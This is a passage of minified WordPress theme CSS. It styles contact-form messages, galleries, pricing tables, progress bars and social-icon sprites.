h3,.wpcf7-validation-errors h4,.wpcf7-validation-errors h5,.wpcf7-validation-errors h6,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ng p,.wpcf7-mail-sent-ng a,.wpcf7-mail-sent-ng h1,.wpcf7-mail-sent-ng h2,.wpcf7-mail-sent-ng h3,.wpcf7-mail-sent-ng h4,.wpcf7-mail-sent-ng h5,.wpcf7-mail-sent-ng h6{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;} .wpcf7-mail-sent-ok{border:0 !important;padding:12px 20px !important;margin-bottom:18px !important;word-wrap:break-word !important;background-color:#a8ebca;*background-color:#a8ebca;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#a8ebca,#4bd187);background-image:-webkit-gradient(linear,0 0,0 100%,from(#a8ebca),to(#4bd187));background-image:-webkit-linear-gradient(top,#a8ebca,#4bd187);background-image:-o-linear-gradient(top,#a8ebca,#4bd187);background-image:linear-gradient(to bottom,#a8ebca,#4bd187);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187')";background-repeat:repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ok p,.wpcf7-mail-sent-ok a,.wpcf7-mail-sent-ok h1,.wpcf7-mail-sent-ok h2,.wpcf7-mail-sent-ok h3,.wpcf7-mail-sent-ok h4,.wpcf7-mail-sent-ok h5,.wpcf7-mail-sent-ok h6{color:#fff !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;}footer .wpcf7 p{margin-bottom:0;}footer .wpcf7 textarea{max-height:120px;} .ui--client-list-wrapper{margin-bottom:18px;}.ui--client-list{position:relative;}.ui--client-list .ui-row{border-bottom:1px dashed #e1e1e1;position:relative;}.ui--client-list.ui--carousel .ui-row{border:0;}.ui--client-list > .ui-row:last-child{border-bottom:0;}.ui--client-list .ui-row > .ui-column .ui--client{margin:20px 20px 20px;display:block;}.ui--client-list .ui-row > .ui-column > .vertical-divider{content:"";position:absolute;width:0;margin-left:-1.1%;top:0;bottom:0;border-left:1px dashed #e1e1e1;}.ui--client-list .ui-row > .ui-column:first-child > .vertical-divider{display:none;}.rtl .ui--client-list .ui-row > .ui-column:first-child > .vertical-divider{display:block;}.rtl .ui--client-list .ui-row > .ui-column:last-child > .vertical-divider{display:none;}.ui--client-list .ui--carousel-navigation{position:absolute;top:50%;left:0;width:100%;height:0;padding:0;margin-bottom:0;}.ui--client-list .ui--carousel-navigation .ui--carosuel-prev{position:absolute;top:-16px;left:-16px;}.ui--client-list .ui--carousel-navigation .ui--carosuel-next{position:absolute;top:-16px;right:-16px;}.client-list{display:block;width:auto;border:1px solid transparent;overflow:hidden;}.ui--client-list .ui--client a{display:block;}.ui--client-list .ui--client img{display:block;margin:auto;max-width:100% !important;max-height:100% !important;padding:1px;} .ui-fluid-columns{margin-left:0 !important;}.ui-fluid-column{min-height:1px;border:0px solid rgba(0,0,0,0);float:left;margin-right:2%;}.ui-fluid-column.last{margin-right:0;}.ui-fluid-columns-1 > .ui-fluid-column{width:100%;margin-right:0;}.ui-fluid-columns-2 > .ui-fluid-column{width:49%;}.ui-fluid-columns-3 > .ui-fluid-column{width:32%;}.ui-fluid-columns-4 > .ui-fluid-column{width:23.5%;}.ui-fluid-columns-5 > .ui-fluid-column{width:18.4%;}.ui-fluid-columns-6 > .ui-fluid-column{width:15%;}.ui-fluid-columns-7 > .ui-fluid-column{width:12.571428571429%;}.ui-fluid-columns-8 > .ui-fluid-column{width:10.75%;}.ui-fluid-columns-9 > .ui-fluid-column{width:9.3333333333333%;}.ui-fluid-columns-10 > .ui-fluid-column{width:8.2%;}.ui-fluid-columns-11 > .ui-fluid-column{width:7.2727272727273%;}.ui-fluid-columns-12 > .ui-fluid-column{width:6.5%;} .ui--divider{display:block; margin-bottom:18px;background-color:#ebebeb !important;border-color:#ebebeb !important;min-width:100px;}.ui--divider-inner-wrap{position:relative;margin:auto;}.ui--divider-part{position:absolute;width:50%;height:100%;background-repeat:no-repeat;background-attachment:scroll;}.ui--divider-part-left{left:0;background-position:0 0;}.ui--divider-part-right{right:0;background-position:100% 0;}.ui--divider-solid-line{height:1px;}.ui--divider-mini{height:1px;margin-left:auto;margin-right:auto;width:25%;min-width:100px;}.ui--divider-dotted-line{height:0;border-bottom:1px dotted transparent;background:transparent !important;}.ui--divider-dashed-line{height:0;border-bottom:1px dashed transparent;background:transparent !important;} .ui--divider.ui--divider-fade-line{background-color:transparent !important;}.ui--divider-fade-line .ui--divider-part{background-image:url(../../includes/shortcodes/shortcode.dividers/source/fade-line.png);}.ui--divider-fade-line .ui--divider-inner-wrap{height:8px;}.ui--divider-fade-line{margin-top:38px;margin-bottom:44px;} .ui--divider.ui--divider-fade-dotted{background-color:transparent !important;}.ui--divider-fade-dotted .ui--divider-part{background-image:url(../../includes/shortcodes/shortcode.dividers/source/fade-dotted.png);}.ui--divider-fade-dotted .ui--divider-inner-wrap{height:8px;margin-top:38px;margin-bottom:44px;max-width:700px;} .ui--gallery{margin-bottom:18px;}.ui--gallery.ui--carousel-init,.ui--gallery .ui--gallery-wrapper{}.ui--gallery .ui--carousel-navigation{margin-bottom:0;}.ui--gallery .ui--gallery-wrapper .ui--gallery-item{ text-align:center;display:block;line-height:0;margin-bottom:20px;}.ui--gallery .ui--gallery-wrapper .ui--gallery-item .inner{ position:relative;overflow:hidden;}.ui-row .ui--gallery .ui--gallery-wrapper .ui-row .ui--gallery-item .inner{margin-bottom:8%;}.ui--gallery .ui--gallery-wrapper .ui--gallery-item img{width:100%;}.ui--gallery-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#333;display:none;}.ui--gallery-overlay .center{position:absolute;top:50%;left:0;width:100%;margin-top:-20px;}.ui--gallery-overlay .center .btn{padding:10px 15px;margin:0 !important;}.ui--gallery-carosuel-navigation{text-align:center;margin-top:20px;}.ui--gallery .ui--gallery-item,.ui--gallery .ui--gallery-item img,.ui--gallery .ui--gallery-overlay{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;}.caroufredsel_wrapper{margin:0 !important;} .gmap-wrapper{position:relative;margin-bottom:18px;}.gmap-wrapper .gmap{position:absolute;left:0;top:0;width:100%;height:100%;}.gmap img{max-width:none !important;}.gm-style .gm-style-iw .gmap_marker > p:last-child{margin-bottom:0;} .ui--icon-box{margin-bottom:18px;}.ui--icon-box .ui--icon-box-icon{float:left;margin:0 20px 0 0;}.ui--icon-box.position--right .ui--icon-box-icon{float:right;margin:0 0 0 20px;}.ui--icon-box.position--top .ui--icon-box-icon{float:none !important;display:block;margin:0 0 18px;text-align:center;}.ui--icon-box.position--top .ui--icon-box-icon img{max-width:100% !important;}.ui--icon-box.position--left .ui--icon-box-content,.ui--icon-box.position--right .ui--icon-box-content{overflow:hidden;}.ui--icon-box h1,.ui--icon-box h2,.ui--icon-box h3,.ui--icon-box h4,.ui--icon-box h5,.ui--icon-box h6{display:block;clear:both;}.ui--icon-box.position--left h1,.ui--icon-box.position--left h2,.ui--icon-box.position--left h3,.ui--icon-box.position--left h4,.ui--icon-box.position--left h5,.ui--icon-box.position--left h6,.ui--icon-box.position--right h1,.ui--icon-box.position--right h2,.ui--icon-box.position--right h3,.ui--icon-box.position--right h4,.ui--icon-box.position--right h5,.ui--icon-box.position--right h6{margin-top:0;}.ui--icon-box h1{}.ui--icon-box strong{}.icon > img{margin:0 6px 10px 0;float:left;} .icontext{margin-bottom:10px;}.icontext-icon{float:left;margin:0 5px 0 0;}.icontext-content{overflow:hidden;display:block;}.icontext.inline{display:inline-block;*display:inline;*zoom:1;margin-right:15px;}.rtl .icontext-icon{float:right;margin:0 0 0 5px;} .ui--image{max-width:100% !important;height:auto !important;}.ui--image-wrap{max-width:100%;display:inline-block;*display:inline;*zoom:1;}div.ui--image-wrap{position:relative;}.ui--image-wrap.ui--block{display:block;}.ui--image-inline-block{display:inline-block;*display:inline;*zoom:1;margin-bottom:18px;max-width:100%;} ul.ui--list{list-style:none none;list-style-type:none;list-style-position:outside;margin-bottom:18px;}ul.ui--list li{position:relative;padding:3px 0;}ul.ui--list.list-font-icon > li{padding-left:28px;}ul.ui--list li .list-icon{position:absolute;left:0;top:5px;width:20px;height:20px;text-align:center;}.rtl ul.ui--list.list-font-icon > li{padding-left:0;padding-right:28px !important;}.rtl ul.ui--list li .list-icon{position:absolute;left:auto;right:0;}ul.list-decimal li{display:list-item;list-style-type:decimal;list-style-position:outside;}ul.list-square li{display:list-item;list-style-type:square;list-style-position:outside;}ul.list-circle li{display:list-item;list-style-type:circle;list-style-position:outside;}ul.list-bull li{display:list-item;list-style-type:disc;list-style-position:outside;}ul.list-decimal li{display:list-item;list-style-type:decimal;list-style-position:outside;}ul.list-roman li{display:list-item;list-style-type:upper-roman;list-style-position:outside;}ul.list-font-icon .fontawesome-angle-right,ul.list-font-icon .fontawesome-plus-sign-alt,ul.list-font-icon .fontawesome-minus-sign-alt{font-size:18px;}ul.list-font-icon li .fontawesome-ok,ul.list-font-icon li .fontawesome-angle-right{top:3px;}ul.ui--list ul{margin-left:18px;}.rtl ul.ui--list ul{margin-left:0;margin-right:18px;}ul.ui--list ul li{display:list-item;list-style-type:circle;}ul.ui--list ul > li:first-child{margin-top:6px;}ul.ui--list ul > li:last-child{padding-bottom:0;}ul.ui--list.border.list-square > li,ul.ui--list.border.list-circle > li,ul.ui--list.border.list-decimal > li,ul.ui--list.border.list-roman > li,ul.ui--list.border.list-bull > li{padding-left:8px;}.rtl ul.ui--list.border.list-square > li,.rtl ul.ui--list.border.list-circle > li,.rtl ul.ui--list.border.list-decimal > li,.rtl ul.ui--list.border.list-roman > li,.rtl ul.ui--list.border.list-bull > li{padding-left:0;padding-right:8px;}ul.ui--list.border > li{margin-bottom:10px;padding:2px 0 10px 28px;border-bottom:1px solid #ebebeb;}.rtl ul.ui--list.border > li{padding:2px 28px 10px 0;}ul.ui--list.border > li:last-child{border-bottom:0;}ul.list-square,ul.list-circle,ul.list-bull,ul.list-decimal,ul.list-roman{margin-left:45px;}.rtl ul.list-square,.rtl ul.list-circle,.rtl ul.list-bull,.rtl ul.list-decimal,.rtl ul.list-roman{margin-left:0;margin-right:45px;} .ui--masonry{overflow:visible !important;}.ui--masonry:not(.isotope){visibility:hidden;}.ui--masonry .ui-column{}.isotope,.isotope .ui--isotope-item{ -webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height;-moz-transition-property:height;-ms-transition-property:height;-o-transition-property:height;transition-property:height;}.isotope .ui--isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity;}.ui--isotope-item{z-index:2;margin-bottom:12px;}.ui-row .ui-row .ui--isotope-item,.row-fluid .ui--isotope-item{margin-left:0 !important;}.isotope-hidden.ui--isotope-item{pointer-events:none;z-index:1;} .ui-row .ui-row .ui--isotope-item .ui--content-box{} .ui--message-box-wrap{margin-bottom:18px;}.ui--message-box{padding:20px 20px 2px;word-wrap:break-word;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--message-box-icon-wrap{float:left;margin:0 20px 0 0;min-width:18px;text-align:center;}.ui--message-box-inline{display:block;overflow:hidden;}.ui--message-box-inline a{text-decoration:none !important;border-bottom:1px solid;}.ui--message-box-inline a:hover{border-bottom:0;}.ui--message-box-inline h1,.ui--message-box-inline h2,.ui--message-box-inline h3,.ui--message-box-inline h4,.ui--message-box-inline h5,.ui--message-box-inline h6{margin:0 0 6px;}.ui--message-box-info,.ui--message-box-info p,.ui--message-box-info h1,.ui--message-box-info h2,.ui--message-box-info h3,.ui--message-box-info h4,.ui--message-box-info h5,.ui--message-box-info h6{color:#fff !important;} .ui--message-box-success{background-color:#a8ebca;*background-color:#a8ebca;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#a8ebca,#4bd187);background-image:-webkit-gradient(linear,0 0,0 100%,from(#a8ebca),to(#4bd187));background-image:-webkit-linear-gradient(top,#a8ebca,#4bd187);background-image:-o-linear-gradient(top,#a8ebca,#4bd187);background-image:linear-gradient(to bottom,#a8ebca,#4bd187);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187')";background-repeat:repeat-x;}.ui--message-box-success,.ui--message-box-success p,.ui--message-box-success a,.ui--message-box-success h1,.ui--message-box-success h2,.ui--message-box-success h3,.ui--message-box-success h4,.ui--message-box-success h5,.ui--message-box-success h6{color:#fff !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;} .ui--message-box-error{background-color:#fa3246;*background-color:#fa3246;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fa3246,#d32a3b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa3246),to(#d32a3b));background-image:-webkit-linear-gradient(top,#fa3246,#d32a3b);background-image:-o-linear-gradient(top,#fa3246,#d32a3b);background-image:linear-gradient(to bottom,#fa3246,#d32a3b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b')";background-repeat:repeat-x;}.ui--message-box-error,.ui--message-box-error p,.ui--message-box-error a,.ui--message-box-error h1,.ui--message-box-error h2,.ui--message-box-error h3,.ui--message-box-error h4,.ui--message-box-error h5,.ui--message-box-error h6{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;} .ui--message-box-caution{background-color:#fede4b;*background-color:#fede4b;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fede4b,#feb521);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fede4b),to(#feb521));background-image:-webkit-linear-gradient(top,#fede4b,#feb521);background-image:-o-linear-gradient(top,#fede4b,#feb521);background-image:linear-gradient(to bottom,#fede4b,#feb521);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b',endColorstr='#feb521');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b',endColorstr='#feb521')";background-repeat:repeat-x;}.ui--message-box-caution,.ui--message-box-caution p,.ui--message-box-caution a,.ui--message-box-caution h1,.ui--message-box-caution h2,.ui--message-box-caution h3,.ui--message-box-caution h4,.ui--message-box-caution h5,.ui--message-box-caution h6{color:#896614 !important;text-shadow:0 1px 0 rgba(255,255,255,0.50) !important;} .ui--pricing-table-wrap{position:relative;overflow:visible;zoom:1;margin-bottom:18px;}.ui--pricing-table{position:relative;overflow:visible;}.ui--pricing-table li{float:left;text-align:center;position:relative;z-index:1;}.ui--pricing-table li > .inset{padding:20px 20px 2px;margin:-1px;}.ui--pricing-table-item-title-wrap{padding:18px 18px;margin:-20px -20px 18px;border-bottom:1px solid #ebebeb;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.ui--pricing-table-item-title{margin:0;}.ui--pricing-table > li.featured{margin:-18px 0;padding-bottom:18px;z-index:2;}.ui--pricing-table > li.featured > .inset{-webkit-box-shadow:0 3px 0px rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,.07),0 0 15px rgba(0,0,0,.2);-moz-box-shadow:0 3px 0px rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,.07),0 0 15px rgba(0,0,0,.2);box-shadow:0 3px 0px rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,.07),0 0 15px rgba(0,0,0,.2);}.ui--pricing-table > li.featured .ui--pricing-table-item-title-wrap{padding-top:30px;padding-bottom:28px;margin:-21px -21px 18px;}.ui--pricing-table > li.featured > .inset{}.ui--pricing-table > li .ui--pricing-table-item-price{margin:0 0 6px;line-height:1.2em;}.ui--pricing-table > li div.caption{}.ui--pricing-table > li div.caption p{margin-bottom:18px;}.ui--pricing-table-features{margin-bottom:18px;position:relative;}.ui--pricing-table-features-titles{position:absolute;top:0;left:0;margin-left:-221px;width:220px;}.ui--pricing-table-wrap.style2{margin-left:220px;}.rtl .ui--pricing-table-features-titles{left:auto;right:0;margin-right:-221px;margin-left:0;}.rtl .ui--pricing-table-wrap.style2{margin-left:0;margin-right:220px;}.ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows{margin-left:-20px;margin-right:-20px;}.ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows > .ui--pricing-table-feature{padding-left:25px;padding-right:25px;}.ui--pricing-table-features > .ui--pricing-table-feature{padding:12px 20px;margin:0 0 1px;}.ui--pricing-table-wrap.style2 .ui--pricing-table-features-titles > .ui--pricing-table-feature{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;}.ui--pricing-table-features > .ui--pricing-table-feature.even{background:#f3fbfe;}.ui--pricing-table-features > .ui--pricing-table-feature.odd{background:#edf5f7;}.ui--pricing-table > li img{display:block;margin:auto;max-width:100%; padding:1px;}.ui--pricing-table-after-html{text-align:left;}.ui--pricing-table.columns-1 li{width:100%;}.ui--pricing-table.columns-2 li{width:50%;}.ui--pricing-table.columns-3 li{width:33.33333333333333%;}.ui--pricing-table.columns-4 li{width:25%;}.ui--pricing-table.columns-5 li{width:20%;} .ui--progress{margin-bottom:18px;}.ui--progress-title{margin-bottom:6px;}.ui--progress-bar,.ui--progress-percent{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:relative;}.ui--progress-percent{height:18px;padding:1px;margin:-1px;}.cssanimations .ui--progress-percent{visibility:hidden;}.ui--progress.lock .ui--progress-percent{width:0 !important;padding-left:0px !important;padding-right:0px !important;transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important;}.ui--progress.animated .ui--progress-percent{transition:width 0.6s ease-in-out;-moz-transition:width 0.6s ease-in-out;-webkit-transition:width 0.6s ease-in-out;-o-transition:width 0.6s ease-in-out;}.ui--progress-stripe{position:absolute;top:0;left:0;right:0;bottom:0;opacity:1;transition:opacity 0.3s ease;background-size:30px 30px;background-image:linear-gradient(45deg,rgba(0,0,0,0.1) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0.1) 75%,transparent 75%,transparent);animation:barberpole 0.5s linear infinite;-webkit-animation:barberpole 0.5s linear infinite;}@keyframes barberpole{from{background-position:0 0;}to{background-position:60px 30px;}}@-webkit-keyframes barberpole{from{background-position:0 0;}to{background-position:60px 30px;}} .ui--progress-circle-wrapper{margin-bottom:18px;text-align:center;}.ui--progress-circle-label{margin-top:18px;}.ui--progress-circle h1,.ui--progress-circle h2,.ui--progress-circle h3,.ui--progress-circle h4,.ui--progress-circle h5,.ui--progress-circle h6{margin:0;}.easyPieChart{display:inline-block;position:relative;text-align:center;}.easyPieChart canvas{position:absolute;top:0;left:0;}.ui--progress-circle .ui--center-vertical{position:absolute;top:50%;width:100%;text-align:center;line-height:18px !important;}   .ss .ui-socialbar-item a{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/default/40px.png");}.ssm .ui-socialbar-item a{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/default/30px.png");} .ss.grey-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-gradient/40px.png");}.ssm.grey-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-gradient/30px.png");} .ss.grey-transparent .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-transparent/40px.png");}.ssm.grey-transparent .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-transparent/30px.png");} .ss.grey-bevel-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-bevel-gradient/40px.png");}.ssm.grey-bevel-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-bevel-gradient/30px.png");} .ss.white-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white-gradient/40px.png");}.ssm.white-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white-gradient/30px.png");} .ss.white_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white_p50-gradient/40px.png");}.ssm.white_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white_p50-gradient/30px.png");} .ss.black-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black-gradient/40px.png");}.ssm.black-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black-gradient/30px.png");} .ss.black_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black_p50-gradient/40px.png");}.ssm.black_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black_p50-gradient/30px.png");} .ss.dark-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark-gradient/40px.png");}.ssm.dark-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark-gradient/30px.png");} .ss.dark_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark_p50-gradient/40px.png");}.ssm.dark_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark_p50-gradient/30px.png");} .ss.blue-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/blue-gradient/40px.png");}.ssm.blue-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/blue-gradient/30px.png");} .ss.colorful-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/colorful-gradient/40px.png");}.ssm.colorful-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/colorful-gradient/30px.png");}.colorful-gradient .ui-socialbar-item{margin-right:1px;margin-bottom:1px;background-color:#2b2b2b;} .borderless.ss .ui-socialbar-item{border:none;}.borderless.ss .ui-socialbar-item:first-child{border:none;}#top-bar .style--top-bar.ui-socialbar{padding-left:1px;margin-left:-1px !important;}.ui-socialbar-item p{line-height:0 !important;display:block;margin:0!important;}.borderless.ui-socialbar-item{border:none;}.borderless.ui-socialbar-item:first-child{border:none;}.ui-socialbar-item,.ui-socialbar-item a,.ui-socialbar-item div.ui-socialbar-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.ui-socialbar{margin:0;padding:0;list-style:none;display:inline-block;*display:inline;zoom:1;line-height:0 !important;}.ui-socialbar-item{position:relative;margin:0;padding:0;display:inline-block; *display:inline;zoom:1;overflow:hidden;}.ui-socialbar-item a{display:block;position:relative;padding:0 !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;z-index:3;float:left;text-indent:-9999px;}.ui-socialbar-background-hover{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;}.effect--slide .ui-socialbar-background-hover{top:100%;}.effect--slide .ui-socialbar-item:hover .ui-socialbar-background-hover{top:0;}.effect--fade .ui-socialbar-background-hover{filter :alpha(opacity=0);opacity :0;}.effect--fade .ui-socialbar-item:hover .ui-socialbar-background-hover{filter :alpha(opacity=100);opacity :1;}.effect--fade .ui-socialbar-item div.ui-socialbar-image{display:block;z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;}.effect--fade .ui-socialbar-item a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease;}.effect--fade .ui-socialbar-item a{opacity:0;filter:alpha(opacity=0);}.effect--fade .ui-socialbar-item:hover a{opacity:1;filter:none;}.effect--slide .ui-socialbar-item a:active,.effect--fade .ui-socialbar-item a:active,.effect--fade .ui-socialbar-item:hover a{box-shadow:inset 0 0 10px rgba(0,0,0,0.4);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,0.4);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,0.4);} .ss{width:auto;margin:0;padding:0;}.ss .ui-socialbar-item a{height:40px;width:40px;}.ss.with-bg .ui-socialbar-item{margin-right:1px;margin-bottom:1px;}.ss .ui-socialbar-item:first-child{border-left:1px solid rgba(0,0,0,0.2);} .borderless.ssm .ui-socialbar-item{border:none;}.borderless.ssm .ui-socialbar-item:first-child{border:none;}.ssm{width:auto;margin:0;padding:0;font-size:0;}.ssm .ui-socialbar-item{display:inline-block;margin:0 0px;padding:0;border-right:1px solid rgba(0,0,0,0.2);}.ssm .ui-socialbar-item a{background-repeat:no-repeat;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;}.ssm .ui-socialbar-item:hover a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;}.ssm .ui-socialbar-item:first-child{border-left:1px solid rgba(0,0,0,0.2);}.ssm .ui-socialbar-item a{display:block;text-indent:-9999px;height:30px;width:30px;}.ssm .ui-socialbar-item a:active{box-shadow:inset 0 0 10px rgba(0,0,0,0.3),inset 0 0 10px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,0.3),inset 0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,0.3),inset 0 0 10px rgba(0,0,0,0.3);}.ssm.with-bg .ui-socialbar-item{margin-right:1px;-bottom:1px;}.ssm .ui-socialbar-item a{height:30px;width:30px;}  .ss .ui-socialbar-item.digg .ui-socialbar-image{background-position:0 0;}.ss .ui-socialbar-item.digg:hover a,.ss.effect--fade .ui-socialbar-item.digg a{background-position:0 -40px;}.ss .ui-socialbar-item.dribbble .ui-socialbar-image{background-position:0 -80px;}.ss .ui-socialbar-item.dribbble:hover a,.ss.effect--fade .ui-socialbar-item.dribbble a{background-position:0 -120px;}.ss .ui-socialbar-item.facebook .ui-socialbar-image{background-position:0 -160px;}.ss .ui-socialbar-item.facebook:hover a,.ss.effect--fade .ui-socialbar-item.facebook a{background-position:0 -200px;}.ss .ui-socialbar-item.flickr .ui-socialbar-image{background-position:0 -240px;}.ss .ui-socialbar-item.flickr:hover a,.ss.effect--fade .ui-socialbar-item.flickr a{background-position:0 -280px;}.ss .ui-socialbar-item.forrst .ui-socialbar-image{background-position:0 -320px;}.ss .ui-socialbar-item.forrst:hover a,.ss.effect--fade .ui-socialbar-item.forrst a{background-position:0 -360px;}.ss .ui-socialbar-item.googleplus .ui-socialbar-image{background-position:0 -400px;}.ss .ui-socialbar-item.googleplus:hover a,.ss.effect--fade .ui-socialbar-item.googleplus a{background-position:0 -440px;}.ss .ui-socialbar-item.html5 .ui-socialbar-image{background-position:0 -480px;}.ss .ui-socialbar-item.html5:hover a,.ss.effect--fade .ui-socialbar-item.html5 a{background-position:0 -520px;}.ss .ui-socialbar-item.soundcloud .ui-socialbar-image{background-position:0 -560px;}.ss .ui-socialbar-item.soundcloud:hover a,.ss.effect--fade .ui-socialbar-item.soundcloud a{background-position:0 -600px;}.ss .ui-socialbar-item.lastfm .ui-socialbar-image{background-position:0 -640px;}.ss .ui-socialbar-item.lastfm:hover a,.ss.effect--fade .ui-socialbar-item.lastfm a{background-position:0 -680px;}.ss .ui-socialbar-item.linkedin .ui-socialbar-image{background-position:0 -720px;}.ss .ui-socialbar-item.linkedin:hover a,.ss.effect--fade .ui-socialbar-item.linkedin a{background-position:0 -760px;}.ss .ui-socialbar-item.myspace .ui-socialbar-image{background-position:0 -800px;}.ss .ui-socialbar-item.myspace:hover a,.ss.effect--fade .ui-socialbar-item.myspace a{background-position:0 -840px;}.ss .ui-socialbar-item.paypal .ui-socialbar-image{background-position:0 -880px;}.ss .ui-socialbar-item.paypal:hover a,.ss.effect--fade .ui-socialbar-item.paypal a{background-position:0 -920px;}.ss .ui-socialbar-item.picasa .ui-socialbar-image{background-position:0 -960px;}.ss .ui-socialbar-item.picasa:hover a,.ss.effect--fade .ui-socialbar-item.picasa a{background-position:0 -1000px;}.ss .ui-socialbar-item.pinterest .ui-socialbar-image{background-position:0 -1040px;}.ss .ui-socialbar-item.pinterest:hover a,.ss.effect--fade .ui-socialbar-item.pinterest a{background-position:0 -1080px;}.ss 